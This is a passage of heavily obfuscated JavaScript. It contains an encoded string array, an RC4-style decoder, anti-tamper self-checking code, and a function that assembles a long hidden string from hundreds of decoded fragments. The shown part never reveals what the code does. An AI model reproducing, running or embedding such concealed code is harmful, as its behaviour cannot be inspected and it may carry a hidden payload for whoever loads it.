R3O','FmkyW4JdGtu','WQNdOCofrxW','W7ZdVwn5ga','eGGSm8kT','WOzkW4dcP8kL','nHaYkCkd','W7TAWPRcKmkH','txRcJCk7Cq','a8ovW73dL8kw','W43cUSoZW616','W5NcPmo0W7fU','WO0vWOdcIZi','WRz4W54pFG','smoVW5RdML4','W6WRW4RcOeW','W7JdVtddIta','W5NcMCo8WPPY','WQW8stXy','WQJdTCobs2q','W4uuW4fmuW','W5xdP8oYsq4','WPb0F0pcNW','W7dcMCkHaLG','fCoQjSkEna','ubOVWOKE','W4xdPqBdQmok','hNfyW4NdMq','y8o8W7NdTLm','pqqYlmka','WPTIjCk+WOa','W5eLWPxdQuO','W57dGa7cTvi','WRKUWO7cLJK','W5tcLCoshwa','B3LqW7tcRq','Emk+WR3cRSo1','WQjCW4WqDW','paWTnSkp','h8oRiSkbnq','W5pdKqBcPeS','sWvkW6hdPq','W6BdH8outXu','W4FcM8k+dxC','Dmo8W7CVaa','W5RdPGRdHCo0','WP1+DuNcMa','WQVdJCoUvMy','WPOPWRxcMHG','cmo0WRqHW6a','WQjuW5mqDa','oGddL8kxW70','o8oEWR4GW4q','W5T9WR/dQmkE','C8ofW6JdQ1u','mCoMW5TOdW','D2BcJmkybq','iJ7dGqrR','qxdcRSkzcG','ANZcH8kfda','zmk/W5RcH0W','rXWVWO0k','yCk7W6JdNvy','W6tdSsBdGdC','W7BdGSopEZa','h8oHWR50W5C','WR0FkCodW7W','W4ZcGCkSdfu','hbZdLCkdW4u','W77dU31Zea','nGmYo8ks','FCoAA3ZdRG','lSoDWRudW58','xmoUW6ZcT08','W7iUWPddQvm','WOPPW5NcGSkp','C3/cHmkzda','WQNdIZpcHx0','r8kfW6ZdMwO','WP8CsWn1','W5/dJLqBma','WRnDW4qrAq','jamXnmkl','zf3cSCkZdG','WRRdQmoxrh4','WRKzWOtcQtu','W5pdMSofFZm','WOZdTSoOBxC','W4mdW7PFFq','W4ZcNSk7cwy','WPi4WRxcJrG','W5GvqSkSDq','W5RcRmkGa20','aCoFW7ldI8kQ','W4ddRaFdKCoL','W4hcUmoRmcm','lCowW5pdNCkU','pcBdJrb3','WROtd3zf','fmoRkSkckG','W5pdPZxdS8kk','wcJdLd5n','naRdISkoW6K','wx7cMCk7wG','WOVdNSolaIW','vmosWQqHW7e','WR4pcM5e','W7ubW4VcMfG','WQuLvInz','z1ZdI8ofW7C','W5BcLmkIhhC','vGXqW7FdPa','W4NcKSoJW5Kc','mIhdNXL2','WPJcLYxcSdK','WQ9bW5OaEG','W4FcQSo2W7PG','n8osW7nQaa','kZ8WWOuB','esldH8kYW54','pSo4cCkmjW','W6OQW5NcOuK','W5ldTWJdPmom','u8k/W4NdTIa','W7hcLCovW7L1','C8kUWQVcU8o5','W6NcUCkQkKS','W7FcICoEW7XZ','Da52W5ldTq','WQKIwdLf','W7pcTSoEjqy','WRlcGt7cGsu','tb4wWPaO','sfJcLSk9Ba','WR4vjgP4','WRmxi2vN','WOObdSk1WPW','F8kpW7lcNuq','xmo8W4pdIv4','wvhcICkVCG','uSkuWPxdOLW','o8ojyCkIya','W7HKWQtdVCkQ','W7mdWRBdNe4','CSk+W6/dNLW','zSoaW5a4kW','W47dGaxdMmoX','F8kYW7BdIfS','W6X8xcr8','W5JcGCk6axC','WPeFfSk2WOi','cSonW4yuAq','W7CfW5TOqq','hhPrW6NcQG','fSkwsSkxlG','ixTdW5dcOW','q8k4amkBWOu','W6ZcHmouW7L3','eSoaWPiaW4C','ewHbWPVdVa','lSkKW4NdOCoh','WOigbCk7WPO','gmkoW6/dGCoL','WRpcKYBcOru','FSkSW5ZcI2i','jd3dIHfN','DCoiW48MaG','W4pdLXFcR0i','lZZdJq5G','W5dcUCo+W7bR','w2BcHSkXha','W6ZcJSoAW7jD','grq3WQhdJW','WQVdO8opr34','imo4WQecW5y','fmkXfmkqWOy','zL3dP8k1CW','bmoJW5/dV8kk','F8o3WRLBcW','E8kHWRdcUmo+','W5pcGCkDbMq','fJ3dLmkUW4G','W7dcNmkKiYa','w13cNCkGDG','WPNcIIRcIY0','FCk2cmkvW6W','x8kAW7BdGLW','hXWFjCk3','f8oNkCkakW','zCoVAHpcGW','W7f6s8kVEq','W6NdTIddKcm','W6KkWOddG0q','W6JdHH3cGcm','WOKinrjW','W6NcLSoJEdq','W6PIE1tcPW','i8oVr8obuq','W4/cNmkFjee','WPKPWRRcHXe','W5FdHH/cRfW','WR09tcDe','AhJcHmk5yq','ECo/W6RdQMm','m8k/W4/dM8oV','W6r0qmk4xq','W7lcN8koh1q','W69TWPZdJSk+','m1PoWPddQq','y8kAW7pcPMy','W6FcJSoLW61n','D37dLCowW4u','hcDxkCkl','prGYW4dcGW','WOjVvNtcLG','W5ldNsldStO','iCofW7XCma','lmoWW519aW','gCoOlML5','Dq58W6JdSa','W704W5dcRum','W5VdNYtdLHG','amoPkCkkka','WO/cIJBcKJG','iSoSdCk5Fq','W6rpW4FcKSkD','W7tdM8oCzd4','nCohW6NdUCk2','WRLkW6JcV8k8','F8kKW7ZdHfK','WOlcJsFcNdC','h8oRkSkEnG','ASk2W67dU0i','WORcHcpcNcy','WOhdTSklygBdQCoFFvuUBCkz','ASoLjSoOdq','fL1mW6/cRa','BwlcQ8oWW4S','pmoAWRKlW4q','WOuoe1ff','WRiBf3Ll','WQTFW5ObFW','W7ZcGSoIbr4','pGOPW6Kb','W6CfW5PiFq','W70tqdWF','W4JcGCk0huO','WQ4rh2Pe','DCkfW4ZdVhO','WPTiW43cOSkR','WPpcHc7cIYW','WOSkhCkUWOm','W4ewtJOX','W4uwssCw','hJBdM8k2W5a','B8kHWRNcS8oW','o8oeWRmlW4C','WRZcVqpcQ2W','xg/dTSk9W4C','WRNdS8ofs2u','W78vqcmr','mmoBBSkMya','p8oyzSk4zW','WR7cSdpcKru','W5ddMWhcPuS','i8oeASkMAa','pcaCuSke','W7acAJa3','b8k5zmobwW','WPlcMYZcNdS','F8kXW7BdHfC','b8oMdCk4uq','W7/dUtxdS8oi','u17cJSk7Da','Cg3cU8kobq','W61KWR/dVmkI','WRefe8k0WRC','WOeDdCk2WOy','WRe4AsvV','W4NdIHpcUKS','WQBdPSokr2C','fSkkW53dMSoR','W6CBW4v0tG','WOldHSkPy0i','imkYWQpdHCoD','i8kfW6BdGmoS','m3fLW6hcVq','W682W4tcOvm','rvlcV8k0vW','WPxcIIxcLdi','W5NdK8oVW6zw','vSk5WO7cTCoD','eCkRWQpcQ8o7','xYOweSo9','DmogAehdGW','WR0Yrsre','W7tdOJhdHdW','WPNcHYZcKYy','a8o0pMfR','W5TUFW0RWPCeWP7cRqTaW4FcHa','Fx/cNmkEfa','kCojW7D8na','W6RdU1pdSKldJhXeWOulWQxcTW','W7tdVdxcMxa','WR8ufN1u','v8kaWP7cRmo+','W4RcSSodW5fl','W6xdHJ7dPG','WOSlnwHN','wXfxW7FdOa','W7FdMIFdPIu','dYZdHmk3W40','z8kyW6tdVeO','W6NcRmkQaJu','W7xdMCo8xt0','z8oVD0xdUW','W7qWW68dnG','WPGkhmk0WOm','h1nhWOldRa','uWO2WPed','p8kOW4RdMmo8','W6KxWORdGey','tConW64ufa','cmo/WPuhW4W','W5/dJSocFbe','WR7cSeRcIsy','iSoYW79+iG','W63dVgL0fa','W7hcV8osW4XO','WOeFdCkSWOq','E3dcJmkFaG','arqqW7dcQW','WQNdR8olvNO','fWxdHtnQ','h8o0WPS7W5C','trX6W4/dIG','tc8YW6Kx','WPf+weRcVq','W7dcJCo9hqq','WRLsW5iDDW','haCPeCoO','W5ChWP3dGMa','FmkYiSk1W4K','W7uiWRBdJLi','jmoYW5bHhq','WPrRue7cHa','FSkgW77cM1y','W7RcL8o4bX4','W7FcTSk/ou0','k8oCW7pdOSkH','A3dcImkAcG','W7NdTY7dRGe','WQ94W7iEuq','A8kGW6VdIuO','mCoeWQqBW5K','utX1W7NdIW','n8oyWQ4xW5u','feddQ8k/W58','y8oVhxdcGW','WRaYW5BdSZm','W7iRW4VcSvm','W75MvSkSEa','W6hdPsxdKsi','W5VdHSoNWPPu','WPr+yvNcGG','W6iBW4P5ta','W7tdSshdJsq','axvEW6JcOG','WOSCemk0WOS','iSoRW5zbbG','WQazdgHq','W6ldOg59gG','jSkoW6JdRCoL','W6hcMmoOdbS','zmoFW40TeW','nCkLW4pdGSo9','W6q6W5NcVvy','AK7dLCojW7C','icRdHar4','mSoBE8k1ya','g8oDnmkmbq','kSoyW7hdT8k9','W6ddTJxcLf8','WQVdPCoawN0','kdSCcCkP','W73cO8k6juW','EmotAxldQG','vCo5W5hdIvq','v8oeW4JdJwu','lSogWQybW4u','vGDdW7JdSq','imoUW7D5fq','ANVcImkPCW','e8o5W60yAG','pCkKW6RdRCoh','mcldKa9Z','xCkJW7/cO1C','dYddJ8kOWQC','umkoW5pcP2S','W7aiudqD','ACk1WQ3cPmoH','y8kyW6pcHum','WQ3dOCodvgG','W4hdKCoODvK','xCojW6ddULi','WRq8tJ5B','imomfxrI','iG81emka','W5ddTdddHt8','eej5W7RcLW','W6RdUSkvdWq','W77cOSo3etG','WR1Dwc9V','smowt0VdTa','nY/dGbjN','qCoQW5ZdKLu','nr0zWR/cJa','W6uoW4P7tW','ma86pSkw','gSkLW47dMmoN','wCoqW5jBmG','eSkIW6NdH8oS','W7tcImoHhbe','W6pcH8kQav4','hZxdLJnl','W707W4JcV0O','WP3dTtZdRaq','imoWWPSQW4u','dt3dMmk+W58','zCotDXpdUa','i8oQW5rGdG','FCkzhmkFW40','aaC/W4tcUW','FCkiW7dcNfu','h8oclSkcea','gvrxWPFdSq','WQ8BrrHg','gmoleCkCmq','DSksi0Hm','ECkdW7FcJfu','W5hdGtxdLSoM','v8kKW7ZcLNm','W6VdSgr6gq','eCkSWRBcUSo0','W5BcUSo7W7XQ','W4NdSdtcUty','De7dLSosW64','eYalhmkU','mvD5W7RdOq','W73cImo1hai','W7q+W4pcRuW','W7LGxmkKCG','y8ofzhldUq','jmk2W47dHmo+','W6WOWQFcGve','W71/sSk4Fa','t8k0W6Wqjq','ptayW5NcNa','WQaBWRNcUI8','W6NdPWNcPKO','WQL3EhtcJq','W7zLWQhdSCkH','W7hcRCk5oLS','W5OIWRtdLJW','FSkyW67cIuq','W5BcSmoIW4nr','WPypemkOWOC','nCkPW5RdNCoH','bc3dMCkOW58','bmoUlNf9','WQerdwu9','EmoaBg/dPW','qrKLWQyf','BCoyC33dPW','W6hdNCopzt0','ycyLWOaP','w37dQSo+W6C','DSkViSk3W5W','yCkEW6hcN0K','rsZcJmowrG','W5tcHmkvc2C','W4xdN3r2pq','fNrxW6FcUq','ySomF2VdPW','gCkSCSkmzG','WQbQFdVdOq','W6WQDJ49','bmoZogLT','W6ZdMclcQ24','W7NdNmoWqXi','W7RdISosBIy','WQhdP8oKte8','W7RcRSk3iM0','jINdIXjZ','rJ4QWOG+','W7b5WRZdVmkh','W7iAW6JdHLy','cCo+iCklmW','WQWlh2Hd','WOX+DvpcJG','BfBdImoEW6u','WRSmbxnq','W5G1W4qEFG','W6lcH8o9eHa','mIBdQarq','ELJdGmodW7i','b8oQi1Ha','vmo0W6SBnG','W65JWQxdUmkQ','W7eetYuE','n8k6W5FdVmk/','nCo1WRXOca','W74hWP/dLvu','W7rSWRpdSCkX','e0zzWOldTa','gY5IWPBdRa','xmosW4K5hq','F0/dGmoFW7q','W6NdSNr8aW','vCoqW4a2fa','wqzFW6RdVW','WOqSWQBcJa0','k0bUW7tdPW','rvxcVCkwuq','W5qPW7FdHey','W7ioW5TXsG','obGGpmkr','CSkdW7BcHuO','qmkOW77cVwy','AcHtW5pdOG','BCojW5qLca','ehbsW5xdNq','ECklW63cIvC','sbXxW7FdSq','nSoHW5T1dW','uaflW67dTW','FSkiW7RcHee','mW8ddmkQ','W7Wva8kBWPu','xCo3C2RdGG','zHSlWQi/','q8otceVdTa','bCoMnxrT','kXK8W4FcUG','W5/dU8oFwdq','WRjivJ5y','W4tdPdpdICow','WO13AKFcHG','iqCyW5dcNq','W7GmW4j/uq','msddIrLT','W6PHWQpdPCk7','eJ7dI8k+W5K','qmkLW5tcVMi','W6ddQJNdJYq','pmk/W4BdMmoV','W5NcNmoBW59S','AIihWPyI','vmo/W5eVaG','WQ/cUZxcTYC','eg1kW4tdGW','WQXoW4uEDW','o8kIW4VdLSog','iCoxW5hdLCkO','gSoKj8kclq','xW9CW7ldQa','qSkAf8o2W4S','aSoNCSkCFq','dxfhWR3dMq','jmo3pCk0jG','DSo2v2Ll','W53cM8o6gdO','WRyvzqvr','WPvGB0/cIG','W5a+WRJdNgK','B8kCW4pdPN0','WQDjW5KkFW','hNq4W4BcIa','cCoPW6fBiG','D8kmW67cI00','jWpdTtPU','t8kmWQ3cJSom','W654WQxdPCkb','DSkCW67cGKO','zCovA2ZdUW','jKfwWOtdTG','Ccr9WO7dHa','rGCjWPyK','WRamcx5E','oJRdHq5g','cCoIj8kbma','W7NcRmoOBxK','WQe5i1jq','W7/dNmonDsq','BCkLWRtcPmo9','mmoDfmkJdG','jmoshv5x','WP8UWRxcNaO','WQDvW5WCEG','WPbNquFcLq','WPaSWRFcIH0','mGnuW4pdIa','BSkdWRBcUCov','mmklW53dOSo+','xSovW60Sbq','WQFdR8ogtxu','FmojFgddOW','W4BdRaBdKmof','l8ouW6zRiG','emoLWPyCW7O','eCksua','W6xdJmomyJ8','W5hcICo5W7Pu','jHVdR8k3W7S','CSowW5usna','W4xcH8kJfwm','jSopW6bGia','WOLHD1FcMa','jI/dGqvG','CKpdLCoDW6i','W6jOt8kVcW','z8k+W7/dH0u','W6bZWRJdVCk9','FmkVfmkwW7G','W5RcKSkrjv0','WQZdJ8ojqxG','WQ5qW4KABq','uCk+W5tcVhm','pSobASk3Eq','qLBcLCkrwW','WRNdTCoruxG','g8kSW4BdMSo/','WRnpW7ZcHmkE','cw1bW5VdIG','WQyrdxLA','W57cH8kFhxO','BSopCgldUq','zf/cUSkOBW','W6ZcS8kOn3S','uH5EW6pdRW','W6TYWRldR8k8','icJdKHDQ','WQJdR8oUy2C','D8owW4KIhq','kCokymkQFq','W7ZcVCk+leK','W6xdGComEI0','l8k2W4BdLCoI','W73dOJBdMsu','W4ZcVSoKW797','jCoezmkNDW','mw0VW6/dJW','rH41WOaF','rbXtW7ddIq','jdZdJW9O','eHORW5xcVa','wCooW4BdReW','fN9fW63cPG','W5hdJ8oFqHG','WROwCdTO','W68ttZ8g','z8kCW4/dIh4','bCootSouha','CeBdOCo6W6O','WPJdTmoRyum','lCoMA8kLEG','yCoeDgVdPq','W6CVW4xcSKW','jCoMn8knca','WRZdQComrxC','mZ/dIbLO','W6ldQwjTaa','W7OTW4pcOwi','wmoQF0FdVa','BSk+W6hdLvS','WRrYf0pcOq','F8oFW5JdMeq','kCoBW6FdVCkU','WR00ud1y','nCovW7VdR8k5','zaJdLmkuW5bwzq','ACkzW7hdQNO','W5ddOHJdKfG','f3XpW5FdIG','W5zbtCk7xq','famUW4hcUW','WQFcJmoeveK','DSokD2ZdPW','W5hcOSkRahW','W7JdVHtdMJe','W6qbW4L9sa','tsusWQLJ','B3JcV8knwa','W5xdPCoNEYW','WObPBftcHq','a8kOW4ZdGmoR','pSkGW5tdJ8oO','mbe6lmkj','WPJcHcNcNcy','ECk9WQJcPmoT','kmowW7JdQCk3','Acf8W6BdQG','kCoRW559ca','W6KuWP3dGLq','W5lcQSo9W5HG','WPRcGrFcKWe','DWClWQ8e','W5xcRSoJW6b1','FCony33dPq','wCkfW4JdO8oO','emozj8kNjW','FSkHW7xdIKW','W6ldQwjTea','ahvkW4BdNa','W6tdU39HgW','uqeSWPCk','WPbhW4FcSmk5','a8o1iCkikG','w8kRW6pcPuy','n8o0W5L+fq','i8o/v2nm','W6/dR2jThG','W4lcImkLdgq','emooW7z8fa','W6PGWQddQCk3','W4WOW67cVe0','W5BcGtldH8oQ','W47dLrtcTfK','CrTmWPVdVW','kCoUW4PUeW','WPWVWQtcHWW','W6BcUCofW5f8','fcmXW7tcQG','WOToW5hcO8k1','W6GzWPRdGK4','W5eKFt0v','W7RdPdJdHJ0','e17dQSoHW6e','W4OlW7hcNfG','sCoFW7qeoa','W6ddQbRdHK0','W6jBWPtdGSkh','W5BcM8oEW5P4','WPyRWRZcNG0','hCoecSkjna','W78VWPddRv8','W7tcVCkokfu','CmkIW6ZdIfC','jCoozSk5ya','y8o5nx9Q','WQ5VW4pcO8kH','WQyxeNns','WRzdW4CbEG','i8oAB8kOEG','WOJdOZ/cRru','u8keW7ddHca','a8ogW5hdRSkv','iYCSc8kJ','pmkSC8kmxq','W5NdUqldICoY','aCoSiSkfna','aCoShg9Q','W7xdOCoeBH0','D8klW7lcJ1a','F2xcMmkgbG','A8k4c8kvW6m','W5BcGSk7fhK','WOHhW5/cOSkW','ps3dGb5T','BCkQhCkuW6y','W4tdVwbupW','WPnquulcOa','W6rmW6xcLmkI','W6ZcGSoJhXG','W6WOW4dcPuG','fSkkW4ldUmoN','WRmse2vu','W5hdMblcMui','y8k+W6RdIui','rvBcM8kOFq','W77dOd/dIZe','t0pdSSkwzG','fSo3W5Wbja','lSoaWRmdW4C','e8ocW7ZdL8k7'];function _0x2646034d(a,b){a=a-0xcf;var c=_0x2646034c[a];if(_0x2646034d['ZBiBeQ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2646034d['BNANyy']=h,_0x2646034d['pteQDT']={},_0x2646034d['ZBiBeQ']=!![];}var e=_0x2646034c[0x0],f=a+e,g=_0x2646034d['pteQDT'][f];if(g===undefined){if(_0x2646034d['AKNGem']===undefined){var i=function(j){this['enhGIF']=j,this['uIEtcu']=[0x1,0x0,0x0],this['IrGXpU']=function(){return'newState';},this['jDdhTC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vrIFlm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['VUkmmL']=function(){var j=new RegExp(this['jDdhTC']+this['vrIFlm']),k=j['test'](this['IrGXpU']['toString']())?--this['uIEtcu'][0x1]:--this['uIEtcu'][0x0];return this['MeXDtc'](k);},i['prototype']['MeXDtc']=function(j){if(!Boolean(~j))return j;return this['rVRdAS'](this['enhGIF']);},i['prototype']['rVRdAS']=function(j){for(var k=0x0,l=this['uIEtcu']['length'];k<l;k++){this['uIEtcu']['push'](Math['round'](Math['random']())),l=this['uIEtcu']['length'];}return j(this['uIEtcu'][0x0]);},new i(_0x2646034d)['VUkmmL'](),_0x2646034d['AKNGem']=!![];}c=_0x2646034d['BNANyy'](c,b),_0x2646034d['pteQDT'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2646034d;while(!![]){try{var c=parseInt(X(0x1db,'z35x'))+parseInt(X(0x517,'0Z7M'))+parseInt(X(0x13e7,'G@Tq'))*-parseInt(X(0x9c0,'^h[a'))+-parseInt(X(0xd8f,'ybDV'))+parseInt(X(0x59f,'px@]'))+-parseInt(X(0x11bb,'z35x'))+parseInt(X(0x9b4,'%*#V'))*parseInt(X(0x53d,'0#@Y'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2646034c,0xd225c),!function(){var Y=_0x2646034d,c={};c[Y(0x864,'03lx')]=function(w,z){return w<z;},c[Y(0x12bc,'03lx')]=function(w,z){return w!==z;},c[Y(0x9cb,'r1h2')]=function(w,z){return w===z;},c[Y(0xf96,'03lx')]=function(w,z){return w+z;},c[Y(0x120c,'px@]')]=function(w,z){return w*z;},c[Y(0xfcb,'8WOR')]=function(w,z){return w-z;},c[Y(0x921,'GQRJ')]=function(w,z){return w+z;},c[Y(0x4cb,'8oZn')]=function(w,z){return w-z;},c[Y(0x39f,'%*#V')]=function(w,z){return w!==z;},c[Y(0x144,'w]LN')]=function(w,z){return w===z;},c[Y(0x75e,'2v#i')]=function(w,x,y,z,F,O,P,Q,U,V,W){return w(x,y,z,F,O,P,Q,U,V,W);},c[Y(0xe95,'zDHx')]=function(w,z){return w||z;},c[Y(0xc2b,'[jnE')]=function(w,x){return w(x);},c[Y(0x38b,'hgn@')]=function(w){return w();},c[Y(0x1454,'dUfB')]=function(w,x,y,z,F,O,P,Q){return w(x,y,z,F,O,P,Q);},c[Y(0x13f2,'8WOR')]=function(w,z){return w!==z;},c[Y(0x1130,'z35x')]=function(w,z){return w!==z;},c[Y(0xdf,'FrHC')]=function(w,x,y,z,F,O,P){return w(x,y,z,F,O,P);},c[Y(0x673,'r1h2')]=function(w,x,y,z,F,O,P){return w(x,y,z,F,O,P);},c[Y(0x768,'z35x')]=function(w,z){return w<z;},c[Y(0x1470,'JU#%')]=function(w,x,y,z,F){return w(x,y,z,F);},c[Y(0x114d,'hgn@')]=Y(0x41b,'Htsc')+Y(0x175,']r3U')+Y(0x796,'7DM[')+Y(0x635,'%*#V')+Y(0x74d,'w00*')+Y(0x12f5,'8oZn')+Y(0x11e0,'hxy)')+Y(0x748,'w]LN')+Y(0x52b,'r1h2')+Y(0x850,'&IPJ')+Y(0xf8c,'FrHC')+Y(0xea2,'&IPJ')+Y(0x43d,'8oZn')+Y(0x700,'&IPJ')+Y(0x10b,'Htsc')+Y(0x66b,'Htsc')+Y(0x9a9,'%*#V')+Y(0xbd8,'&IPJ')+Y(0xdf9,'r1h2')+Y(0x7ae,'JU#%')+Y(0x109d,'r1h2')+Y(0x2fc,'#v1q')+Y(0xca0,'0Z7M')+Y(0xe7,'cDNP')+Y(0x516,'w]LN')+Y(0x1040,']r3U')+Y(0xc7f,'mayM')+Y(0x37e,'Htsc')+Y(0xe9c,'3FhE')+Y(0x116e,'hgn@')+Y(0x3f8,'v[BG')+Y(0x291,'qtQK')+Y(0x863,'GQRJ')+Y(0x32e,'7DM[')+Y(0xdb3,'^h[a')+Y(0x123c,'hgn@')+Y(0x55f,'03lx')+Y(0x6d3,'%*#V')+Y(0x7a3,'Htsc')+Y(0x6e7,']r3U')+Y(0x61d,'ppB0')+Y(0x128e,'t)vF')+Y(0x13ee,'GQRJ')+Y(0xed4,'G@Tq')+Y(0x3a2,'r1h2')+Y(0x875,'ppB0')+Y(0x28e,'G@Tq')+Y(0xb97,'u7E%')+Y(0xbb8,'z35x')+Y(0x2fd,'#v1q')+Y(0x1433,'a([$')+Y(0x953,'ppB0')+Y(0x7c8,'ppB0')+Y(0x11b5,'[jnE')+Y(0xbb0,'ybDV')+Y(0x261,'8oZn')+Y(0x107f,'hgn@')+Y(0x4b5,'[jnE')+Y(0x10f,'5n*S')+Y(0x13e8,'TRvh')+Y(0x1155,'7DM[')+Y(0x1200,'t)vF')+Y(0x1163,'Htsc')+Y(0x34e,'TRvh')+Y(0x1276,'TRvh')+Y(0x5d4,'#9[f')+Y(0xf0,'cDNP')+Y(0x826,'9W^6')+Y(0xdd9,'ppB0')+Y(0x466,'TRvh')+Y(0xe50,'dUfB')+Y(0x657,'r1h2')+Y(0xff,'h51t')+Y(0x35e,'RPR8')+Y(0xd17,'ppB0')+Y(0x6eb,'[jnE')+Y(0x14b4,']r3U')+Y(0x1081,'MGVC')+Y(0xb10,'GQRJ')+Y(0xb93,'9&2D')+Y(0x827,'h51t')+Y(0xf85,'5n*S')+Y(0xf51,'GQRJ')+Y(0x705,'t)vF')+Y(0x5bc,'X*@M')+Y(0x453,'03lx')+Y(0xa3d,'%*#V')+Y(0x887,'FrHC')+Y(0x4af,'w00*')+Y(0x83b,'z35x')+Y(0x74a,'&Hm6')+Y(0x1427,']r3U')+Y(0x792,'FrHC')+Y(0xe4a,'[jnE')+Y(0x1f4,'9&2D')+Y(0x1213,'3FhE')+Y(0x798,'cDNP')+Y(0xf6f,'qtQK')+Y(0x71c,'JU#%')+Y(0x13a1,'#9[f')+Y(0x6dd,'dUfB')+Y(0x1d3,'px@]')+Y(0x134e,'h51t')+Y(0xa97,'a([$')+Y(0xe6e,']r3U')+Y(0x38a,'h51t')+Y(0xc31,'i]1f')+Y(0x75b,'3FhE')+Y(0x145e,'7DM[')+Y(0x97b,'dUfB')+Y(0xa53,'h51t')+Y(0x277,'9W^6')+Y(0x1004,'RPR8')+Y(0x118b,'cDNP')+Y(0xbde,'Htsc')+Y(0xd6d,'a([$')+Y(0x147d,'@NIv')+Y(0x852,'zDHx')+Y(0xdcd,'TRvh')+Y(0xbf1,'X*@M')+Y(0xc97,'[jnE')+Y(0x742,'^h[a')+Y(0x1078,'9&2D')+Y(0x81c,'TRvh')+Y(0x44b,'t)vF')+Y(0x2b0,'#9[f')+Y(0x4b9,'ybDV')+Y(0x113,'8oZn')+Y(0xcff,'RPR8')+Y(0x508,'X*@M')+Y(0x1231,'5n*S')+Y(0xf6d,'&XEf')+Y(0x50b,'hxy)')+Y(0x4b0,'X*@M')+Y(0x3c0,'w]LN')+Y(0xe67,'zDHx')+Y(0x395,'qtQK')+Y(0x1ac,'MGVC')+Y(0x1402,'8oZn')+Y(0xa0b,'hxy)')+Y(0x218,']r3U')+Y(0xac8,'&Hm6')+Y(0x1182,'GQRJ')+Y(0xbf3,'8WOR')+Y(0x601,'JU#%')+Y(0x422,'^h[a')+Y(0x823,'GQRJ')+Y(0x108,']r3U')+Y(0x8c0,'Htsc')+Y(0xfec,'^h[a')+Y(0x98d,'Htsc')+Y(0x5c7,'9W^6')+Y(0x344,'mayM')+Y(0xd9,'px@]')+Y(0x4ec,']r3U')+Y(0xe4d,'&XEf')+Y(0x7c2,'mayM')+Y(0xca7,'GQRJ')+Y(0xc74,'v[BG')+Y(0x126a,'RPR8')+Y(0x861,'w00*')+Y(0x11a8,'&IPJ')+Y(0x94c,'v[BG')+Y(0xba8,'%*#V')+Y(0x8d5,'#9[f')+Y(0xf92,'px@]')+Y(0x1220,'mayM')+Y(0xb45,'hxy)')+Y(0xc30,'#v1q')+Y(0x223,'z35x')+Y(0x10ac,'&XEf')+Y(0xd5f,'h51t')+Y(0x12ae,'G@Tq')+Y(0xb0b,'&Hm6')+Y(0x60b,'9W^6')+Y(0xe82,'mayM')+Y(0x24a,'r1h2')+Y(0x40b,'t)vF')+Y(0x955,'7DM[')+Y(0xc0a,'9&2D')+Y(0x276,'3FhE')+Y(0xe22,'r1h2')+Y(0x1151,'mayM')+Y(0x1197,'&XEf')+Y(0x475,'9W^6')+Y(0x239,'Htsc')+Y(0x1480,'&IPJ')+Y(0x13b0,']r3U')+Y(0x293,'h51t')+Y(0x113a,'qtQK')+Y(0xc61,'t)vF')+Y(0x12cb,'#9[f')+Y(0xcf9,'w00*')+Y(0x301,'h51t')+Y(0x12c6,'%*#V')+Y(0x691,'9&2D')+Y(0xaa0,'&IPJ')+Y(0x13c5,'GQRJ')+Y(0x225,'0#@Y')+Y(0x142e,'9&2D')+(Y(0x11c9,'cDNP')+Y(0x117b,'w]LN')+Y(0x1170,'RPR8')+Y(0xb4d,'qtQK')+Y(0x11a0,'a([$')+Y(0x13df,'9&2D')+Y(0x78a,'2v#i')+Y(0x49a,'cDNP')+Y(0x1007,'&IPJ')+Y(0xcc3,'3FhE')+Y(0x126c,'z35x')+Y(0x115,'zDHx')+Y(0x273,'ybDV')+Y(0xca5,'%*#V')+Y(0x90e,'v[BG')+Y(0xedd,'3FhE')+Y(0x119b,'h51t')+Y(0x41a,'i]1f')+Y(0x1cf,'7DM[')+Y(0xc26,'GQRJ')+Y(0x205,'03lx')+Y(0xd9a,'5n*S')+Y(0x539,'8oZn')+Y(0xb8e,'[jnE')+Y(0xdfb,'9&2D')+Y(0xa65,'03lx')+Y(0xa2c,'ybDV')+Y(0xee1,'@NIv')+Y(0x2e1,'&Hm6')+Y(0x51a,'qtQK')+Y(0x1203,'hgn@')+Y(0x136,'X*@M')+Y(0x9d6,'dUfB')+Y(0x106e,'[jnE')+Y(0xaee,'ppB0')+Y(0x5aa,'0Z7M')+Y(0xd28,'8WOR')+Y(0xb85,'^h[a')+Y(0x1085,'[jnE')+Y(0x5d2,'#v1q')+Y(0x116f,'qtQK')+Y(0xa76,'X*@M')+Y(0xa19,'v[BG')+Y(0x477,'#v1q')+Y(0xd15,'mayM')+Y(0x362,'#9[f')+Y(0xd36,'cDNP')+Y(0x3a5,'7DM[')+Y(0xe2,'MGVC')+Y(0xccd,'dUfB')+Y(0x5a3,'2v#i')+Y(0x1410,'GQRJ')+Y(0xda1,'X*@M')+Y(0xf0b,'9&2D')+Y(0xe58,'mayM')+Y(0x576,'2v#i')+Y(0x61a,'03lx')+Y(0x7c3,'5n*S')+Y(0x6a1,'7DM[')+Y(0xebb,'0Z7M')+Y(0x9c1,'0#@Y')+Y(0x4fa,'9&2D')+Y(0x574,'Htsc')+Y(0x468,'z35x')+Y(0xf27,'GQRJ')+Y(0x503,'#9[f')+Y(0x8f0,'mayM')+Y(0x214,'hgn@')+Y(0x9f8,'u7E%')+Y(0xe